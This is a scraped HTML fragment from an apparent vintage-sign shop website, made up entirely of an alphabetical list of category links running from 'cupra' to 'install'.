	<li class="cat-item cat-item-5837"><a href="https://vintagebronzesignal.com/category/cupra/" >cupra</a>
</li>
	<li class="cat-item cat-item-5515"><a href="https://vintagebronzesignal.com/category/curbside/" >curbside</a>
</li>
	<li class="cat-item cat-item-2312"><a href="https://vintagebronzesignal.com/category/curtis/" >curtis</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintagebronzesignal.com/category/curved/" >curved</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://vintagebronzesignal.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-6794"><a href="https://vintagebronzesignal.com/category/customize/" >customize</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://vintagebronzesignal.com/category/customized/" >customized</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://vintagebronzesignal.com/category/cuyler/" >cuyler</a>
</li>
	<li class="cat-item cat-item-7612"><a href="https://vintagebronzesignal.com/category/daddys/" >daddy&#039;s</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://vintagebronzesignal.com/category/dads/" >dads</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://vintagebronzesignal.com/category/daily/" >daily</a>
</li>
	<li class="cat-item cat-item-6574"><a href="https://vintagebronzesignal.com/category/dairylea/" >dairylea</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://vintagebronzesignal.com/category/datsun/" >datsun</a>
</li>
	<li class="cat-item cat-item-5385"><a href="https://vintagebronzesignal.com/category/daydreams/" >daydreams</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://vintagebronzesignal.com/category/dead/" >dead</a>
</li>
	<li class="cat-item cat-item-6036"><a href="https://vintagebronzesignal.com/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://vintagebronzesignal.com/category/deco/" >deco</a>
</li>
	<li class="cat-item cat-item-5710"><a href="https://vintagebronzesignal.com/category/decor/" >decor</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintagebronzesignal.com/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://vintagebronzesignal.com/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-6216"><a href="https://vintagebronzesignal.com/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://vintagebronzesignal.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-8751"><a href="https://vintagebronzesignal.com/category/deer/" >deer</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://vintagebronzesignal.com/category/delaval/" >delaval</a>
</li>
	<li class="cat-item cat-item-5821"><a href="https://vintagebronzesignal.com/category/delaware/" >delaware</a>
</li>
	<li class="cat-item cat-item-8772"><a href="https://vintagebronzesignal.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://vintagebronzesignal.com/category/demonstration/" >demonstration</a>
</li>
	<li class="cat-item cat-item-7721"><a href="https://vintagebronzesignal.com/category/denver/" >denver</a>
</li>
	<li class="cat-item cat-item-8322"><a href="https://vintagebronzesignal.com/category/derby/" >derby</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagebronzesignal.com/category/derekdoes/" >derekdoes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://vintagebronzesignal.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-8474"><a href="https://vintagebronzesignal.com/category/designer/" >designer</a>
</li>
	<li class="cat-item cat-item-5105"><a href="https://vintagebronzesignal.com/category/detective/" >detective</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintagebronzesignal.com/category/detroit/" >detroit</a>
</li>
	<li class="cat-item cat-item-8467"><a href="https://vintagebronzesignal.com/category/deuce/" >deuce</a>
</li>
	<li class="cat-item cat-item-7526"><a href="https://vintagebronzesignal.com/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-8723"><a href="https://vintagebronzesignal.com/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://vintagebronzesignal.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-7685"><a href="https://vintagebronzesignal.com/category/diamonds/" >diamonds</a>
</li>
	<li class="cat-item cat-item-5020"><a href="https://vintagebronzesignal.com/category/didn/" >didn</a>
</li>
	<li class="cat-item cat-item-8832"><a href="https://vintagebronzesignal.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-8544"><a href="https://vintagebronzesignal.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://vintagebronzesignal.com/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-6432"><a href="https://vintagebronzesignal.com/category/diners/" >diners</a>
</li>
	<li class="cat-item cat-item-7687"><a href="https://vintagebronzesignal.com/category/dior/" >dior</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://vintagebronzesignal.com/category/diresta/" >diresta</a>
</li>
	<li class="cat-item cat-item-7237"><a href="https://vintagebronzesignal.com/category/discovering/" >discovering</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://vintagebronzesignal.com/category/distress/" >distress</a>
</li>
	<li class="cat-item cat-item-4081"><a href="https://vintagebronzesignal.com/category/dixie/" >dixie</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagebronzesignal.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-4346"><a href="https://vintagebronzesignal.com/category/dolce/" >dolce</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://vintagebronzesignal.com/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-8586"><a href="https://vintagebronzesignal.com/category/dolphin/" >dolphin</a>
</li>
	<li class="cat-item cat-item-8350"><a href="https://vintagebronzesignal.com/category/donley/" >donley</a>
</li>
	<li class="cat-item cat-item-7500"><a href="https://vintagebronzesignal.com/category/dont/" >dont</a>
</li>
	<li class="cat-item cat-item-7972"><a href="https://vintagebronzesignal.com/category/doom/" >doom</a>
</li>
	<li class="cat-item cat-item-5709"><a href="https://vintagebronzesignal.com/category/door/" >door</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://vintagebronzesignal.com/category/doreen/" >doreen</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://vintagebronzesignal.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://vintagebronzesignal.com/category/double-sided/" >double-sided</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://vintagebronzesignal.com/category/drink/" >drink</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://vintagebronzesignal.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://vintagebronzesignal.com/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-6390"><a href="https://vintagebronzesignal.com/category/drug/" >drug</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://vintagebronzesignal.com/category/dumping/" >dumping</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://vintagebronzesignal.com/category/dunlop/" >dunlop</a>
</li>
	<li class="cat-item cat-item-8797"><a href="https://vintagebronzesignal.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-8796"><a href="https://vintagebronzesignal.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://vintagebronzesignal.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-8581"><a href="https://vintagebronzesignal.com/category/earrings/" >earrings</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://vintagebronzesignal.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://vintagebronzesignal.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-6601"><a href="https://vintagebronzesignal.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-7623"><a href="https://vintagebronzesignal.com/category/ebony/" >ebony</a>
</li>
	<li class="cat-item cat-item-3973"><a href="https://vintagebronzesignal.com/category/edison/" >edison</a>
</li>
	<li class="cat-item cat-item-8758"><a href="https://vintagebronzesignal.com/category/eiffel/" >eiffel</a>
</li>
	<li class="cat-item cat-item-6026"><a href="https://vintagebronzesignal.com/category/eldred/" >eldred</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://vintagebronzesignal.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-8790"><a href="https://vintagebronzesignal.com/category/elevation/" >elevation</a>
</li>
	<li class="cat-item cat-item-5322"><a href="https://vintagebronzesignal.com/category/elfin/" >elfin</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://vintagebronzesignal.com/category/elite/" >elite</a>
</li>
	<li class="cat-item cat-item-5844"><a href="https://vintagebronzesignal.com/category/elmira/" >elmira</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://vintagebronzesignal.com/category/elto/" >elto</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://vintagebronzesignal.com/category/embossed/" >embossed</a>
</li>
	<li class="cat-item cat-item-5089"><a href="https://vintagebronzesignal.com/category/emerald/" >emerald</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://vintagebronzesignal.com/category/enamel/" >enamel</a>
</li>
	<li class="cat-item cat-item-8267"><a href="https://vintagebronzesignal.com/category/encino/" >encino</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://vintagebronzesignal.com/category/england/" >england</a>
</li>
	<li class="cat-item cat-item-3759"><a href="https://vintagebronzesignal.com/category/english/" >english</a>
</li>
	<li class="cat-item cat-item-5642"><a href="https://vintagebronzesignal.com/category/entering/" >entering</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://vintagebronzesignal.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://vintagebronzesignal.com/category/eric/" >eric</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://vintagebronzesignal.com/category/erlood/" >erlood</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://vintagebronzesignal.com/category/erotic/" >erotic</a>
</li>
	<li class="cat-item cat-item-5640"><a href="https://vintagebronzesignal.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://vintagebronzesignal.com/category/esko/" >esko</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://vintagebronzesignal.com/category/esso/" >esso</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://vintagebronzesignal.com/category/estate/" >estate</a>
</li>
	<li class="cat-item cat-item-6658"><a href="https://vintagebronzesignal.com/category/etch/" >etch</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://vintagebronzesignal.com/category/ever/" >ever</a>
</li>
	<li class="cat-item cat-item-6873"><a href="https://vintagebronzesignal.com/category/everett/" >everett</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://vintagebronzesignal.com/category/excited/" >excited</a>
</li>
	<li class="cat-item cat-item-7128"><a href="https://vintagebronzesignal.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://vintagebronzesignal.com/category/experience/" >experience</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://vintagebronzesignal.com/category/exploring/" >exploring</a>
</li>
	<li class="cat-item cat-item-8429"><a href="https://vintagebronzesignal.com/category/extra/" >extra</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://vintagebronzesignal.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://vintagebronzesignal.com/category/factorytinsigns/" >factorytinsigns</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://vintagebronzesignal.com/category/facts/" >facts</a>
</li>
	<li class="cat-item cat-item-4629"><a href="https://vintagebronzesignal.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-5990"><a href="https://vintagebronzesignal.com/category/fall/" >fall</a>
</li>
	<li class="cat-item cat-item-3213"><a href="https://vintagebronzesignal.com/category/fallout/" >fallout</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://vintagebronzesignal.com/category/fangio/" >fangio</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://vintagebronzesignal.com/category/fanta/" >fanta</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagebronzesignal.com/category/farm/" >farm</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://vintagebronzesignal.com/category/farmhouse/" >farmhouse</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://vintagebronzesignal.com/category/faux/" >faux</a>
</li>
	<li class="cat-item cat-item-4663"><a href="https://vintagebronzesignal.com/category/favourite/" >favourite</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://vintagebronzesignal.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://vintagebronzesignal.com/category/fender/" >fender</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://vintagebronzesignal.com/category/fendi/" >fendi</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://vintagebronzesignal.com/category/ferrari/" >ferrari</a>
</li>
	<li class="cat-item cat-item-6270"><a href="https://vintagebronzesignal.com/category/fiji/" >fiji</a>
</li>
	<li class="cat-item cat-item-4598"><a href="https://vintagebronzesignal.com/category/filled/" >filled</a>
</li>
	<li class="cat-item cat-item-8536"><a href="https://vintagebronzesignal.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://vintagebronzesignal.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-7475"><a href="https://vintagebronzesignal.com/category/finding/" >finding</a>
</li>
	<li class="cat-item cat-item-7260"><a href="https://vintagebronzesignal.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://vintagebronzesignal.com/category/firestone/" >firestone</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://vintagebronzesignal.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://vintagebronzesignal.com/category/fish/" >fish</a>
</li>
	<li class="cat-item cat-item-7976"><a href="https://vintagebronzesignal.com/category/fishing/" >fishing</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://vintagebronzesignal.com/category/fisogni/" >fisogni</a>
</li>
	<li class="cat-item cat-item-6354"><a href="https://vintagebronzesignal.com/category/five/" >five</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://vintagebronzesignal.com/category/fleet/" >fleet</a>
</li>
	<li class="cat-item cat-item-5896"><a href="https://vintagebronzesignal.com/category/florida/" >florida</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintagebronzesignal.com/category/flosstube/" >flosstube</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://vintagebronzesignal.com/category/flower/" >flower</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://vintagebronzesignal.com/category/flowerbeads/" >flowerbeads</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://vintagebronzesignal.com/category/fmcmly/" >fmcmly</a>
</li>
	<li class="cat-item cat-item-8740"><a href="https://vintagebronzesignal.com/category/folk/" >folk</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://vintagebronzesignal.com/category/followed/" >followed</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://vintagebronzesignal.com/category/football/" >football</a>
</li>
	<li class="cat-item cat-item-5914"><a href="https://vintagebronzesignal.com/category/forces/" >forces</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://vintagebronzesignal.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-5752"><a href="https://vintagebronzesignal.com/category/fordson/" >fordson</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://vintagebronzesignal.com/category/forensic/" >forensic</a>
</li>
	<li class="cat-item cat-item-5046"><a href="https://vintagebronzesignal.com/category/forest/" >forest</a>
</li>
	<li class="cat-item cat-item-6059"><a href="https://vintagebronzesignal.com/category/forgotten/" >forgotten</a>
</li>
	<li class="cat-item cat-item-8776"><a href="https://vintagebronzesignal.com/category/foryou/" >foryou</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://vintagebronzesignal.com/category/found/" >found</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://vintagebronzesignal.com/category/foyer/" >foyer</a>
</li>
	<li class="cat-item cat-item-6998"><a href="https://vintagebronzesignal.com/category/francisco/" >francisco</a>
</li>
	<li class="cat-item cat-item-3809"><a href="https://vintagebronzesignal.com/category/frederic/" >frederic</a>
</li>
	<li class="cat-item cat-item-3690"><a href="https://vintagebronzesignal.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-5600"><a href="https://vintagebronzesignal.com/category/freezing/" >freezing</a>
</li>
	<li class="cat-item cat-item-4332"><a href="https://vintagebronzesignal.com/category/french/" >french</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://vintagebronzesignal.com/category/fresh/" >fresh</a>
</li>
	<li class="cat-item cat-item-6093"><a href="https://vintagebronzesignal.com/category/freshly/" >freshly</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://vintagebronzesignal.com/category/freshup/" >freshup</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://vintagebronzesignal.com/category/fresno/" >fresno</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://vintagebronzesignal.com/category/friskies/" >friskies</a>
</li>
	<li class="cat-item cat-item-8354"><a href="https://vintagebronzesignal.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://vintagebronzesignal.com/category/frontier/" >frontier</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://vintagebronzesignal.com/category/frostie/" >frostie</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://vintagebronzesignal.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-6936"><a href="https://vintagebronzesignal.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-8397"><a href="https://vintagebronzesignal.com/category/fullerton/" >fullerton</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://vintagebronzesignal.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-5285"><a href="https://vintagebronzesignal.com/category/funny/" >funny</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://vintagebronzesignal.com/category/galvanized/" >galvanized</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://vintagebronzesignal.com/category/galveston/" >galveston</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://vintagebronzesignal.com/category/game/" >game</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://vintagebronzesignal.com/category/garage/" >garage</a>
</li>
	<li class="cat-item cat-item-8859"><a href="https://vintagebronzesignal.com/category/gargoyle/" >gargoyle</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://vintagebronzesignal.com/category/gary/" >gary</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://vintagebronzesignal.com/category/gasoline/" >gasoline</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://vintagebronzesignal.com/category/general/" >general</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintagebronzesignal.com/category/genesee/" >genesee</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://vintagebronzesignal.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://vintagebronzesignal.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://vintagebronzesignal.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://vintagebronzesignal.com/category/georgia/" >georgia</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://vintagebronzesignal.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://vintagebronzesignal.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-6083"><a href="https://vintagebronzesignal.com/category/gibson/" >gibson</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://vintagebronzesignal.com/category/gillette/" >gillette</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://vintagebronzesignal.com/category/gilmore/" >gilmore</a>
</li>
	<li class="cat-item cat-item-7857"><a href="https://vintagebronzesignal.com/category/giraffes/" >giraffes</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://vintagebronzesignal.com/category/give/" >give</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://vintagebronzesignal.com/category/gladys/" >gladys</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://vintagebronzesignal.com/category/glueks/" >gluek&#039;s</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://vintagebronzesignal.com/category/goetz/" >goetz</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://vintagebronzesignal.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-6019"><a href="https://vintagebronzesignal.com/category/golden/" >golden</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://vintagebronzesignal.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-7610"><a href="https://vintagebronzesignal.com/category/goodrich/" >goodrich</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://vintagebronzesignal.com/category/goodyear/" >goodyear</a>
</li>
	<li class="cat-item cat-item-4622"><a href="https://vintagebronzesignal.com/category/gorgeous/" >gorgeous</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintagebronzesignal.com/category/gossages/" >gossages&#039;</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://vintagebronzesignal.com/category/graduation/" >graduation</a>
</li>
	<li class="cat-item cat-item-7794"><a href="https://vintagebronzesignal.com/category/grand/" >grand</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://vintagebronzesignal.com/category/grease/" >grease</a>
</li>
	<li class="cat-item cat-item-8548"><a href="https://vintagebronzesignal.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://vintagebronzesignal.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://vintagebronzesignal.com/category/greek/" >greek</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://vintagebronzesignal.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-4381"><a href="https://vintagebronzesignal.com/category/groceries/" >groceries</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://vintagebronzesignal.com/category/grumpy/" >grumpy</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://vintagebronzesignal.com/category/grungy/" >grungy</a>
</li>
	<li class="cat-item cat-item-4503"><a href="https://vintagebronzesignal.com/category/guaranteed/" >guaranteed</a>
</li>
	<li class="cat-item cat-item-3451"><a href="https://vintagebronzesignal.com/category/guinness/" >guinness</a>
</li>
	<li class="cat-item cat-item-5424"><a href="https://vintagebronzesignal.com/category/guitars/" >guitars</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://vintagebronzesignal.com/category/gulf/" >gulf</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://vintagebronzesignal.com/category/halfway/" >halfway</a>
</li>
	<li class="cat-item cat-item-6887"><a href="https://vintagebronzesignal.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-6726"><a href="https://vintagebronzesignal.com/category/hamburg-amerika/" >hamburg-amerika</a>
</li>
	<li class="cat-item cat-item-5669"><a href="https://vintagebronzesignal.com/category/hampshire/" >hampshire</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://vintagebronzesignal.com/category/hancock/" >hancock</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://vintagebronzesignal.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagebronzesignal.com/category/handle/" >handle</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://vintagebronzesignal.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-4655"><a href="https://vintagebronzesignal.com/category/handmaking/" >handmaking</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://vintagebronzesignal.com/category/hanging/" >hanging</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://vintagebronzesignal.com/category/happened/" >happened</a>
</li>
	<li class="cat-item cat-item-8352"><a href="https://vintagebronzesignal.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://vintagebronzesignal.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://vintagebronzesignal.com/category/harley-davidson/" >harley-davidson</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://vintagebronzesignal.com/category/harry/" >harry</a>
</li>
	<li class="cat-item cat-item-7221"><a href="https://vintagebronzesignal.com/category/hawaii/" >hawaii</a>
</li>
	<li class="cat-item cat-item-8642"><a href="https://vintagebronzesignal.com/category/hearts/" >hearts</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://vintagebronzesignal.com/category/heath/" >heath</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://vintagebronzesignal.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-9019"><a href="https://vintagebronzesignal.com/category/heidi/" >heidi</a>
</li>
	<li class="cat-item cat-item-6698"><a href="https://vintagebronzesignal.com/category/height/" >height</a>
</li>
	<li class="cat-item cat-item-8819"><a href="https://vintagebronzesignal.com/category/heineken/" >heineken</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://vintagebronzesignal.com/category/help/" >help</a>
</li>
	<li class="cat-item cat-item-6729"><a href="https://vintagebronzesignal.com/category/here/" >here</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://vintagebronzesignal.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-6652"><a href="https://vintagebronzesignal.com/category/hernan/" >hernan</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://vintagebronzesignal.com/category/hi-d/" >hi-d</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://vintagebronzesignal.com/category/hi-view/" >hi-view</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://vintagebronzesignal.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://vintagebronzesignal.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://vintagebronzesignal.com/category/hires/" >hires</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintagebronzesignal.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-7263"><a href="https://vintagebronzesignal.com/category/hoarder/" >hoarder</a>
</li>
	<li class="cat-item cat-item-8574"><a href="https://vintagebronzesignal.com/category/hockey/" >hockey</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://vintagebronzesignal.com/category/hockings/" >hockings</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintagebronzesignal.com/category/holbrook/" >holbrook</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintagebronzesignal.com/category/holiday/" >holiday</a>
</li>
	<li class="cat-item cat-item-5287"><a href="https://vintagebronzesignal.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-7235"><a href="https://vintagebronzesignal.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://vintagebronzesignal.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-7049"><a href="https://vintagebronzesignal.com/category/homelite/" >homelite</a>
</li>
	<li class="cat-item cat-item-4005"><a href="https://vintagebronzesignal.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-3594"><a href="https://vintagebronzesignal.com/category/hood/" >hood</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://vintagebronzesignal.com/category/horizontal/" >horizontal</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://vintagebronzesignal.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://vintagebronzesignal.com/category/hotel/" >hotel</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintagebronzesignal.com/category/hours/" >hours</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://vintagebronzesignal.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://vintagebronzesignal.com/category/hudepohl/" >hudepohl</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://vintagebronzesignal.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://vintagebronzesignal.com/category/humber/" >humber</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://vintagebronzesignal.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://vintagebronzesignal.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://vintagebronzesignal.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-6719"><a href="https://vintagebronzesignal.com/category/idaho/" >idaho</a>
</li>
	<li class="cat-item cat-item-8923"><a href="https://vintagebronzesignal.com/category/ieitb/" >ieitb</a>
</li>
	<li class="cat-item cat-item-6615"><a href="https://vintagebronzesignal.com/category/illinois/" >illinois</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://vintagebronzesignal.com/category/illuminated/" >illuminated</a>
</li>
	<li class="cat-item cat-item-6578"><a href="https://vintagebronzesignal.com/category/important/" >important</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://vintagebronzesignal.com/category/imsa/" >imsa</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://vintagebronzesignal.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://vintagebronzesignal.com/category/india/" >india</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://vintagebronzesignal.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-6303"><a href="https://vintagebronzesignal.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://vintagebronzesignal.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-8408"><a href="https://vintagebronzesignal.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagebronzesignal.com/category/install/" >install</a>
</li>
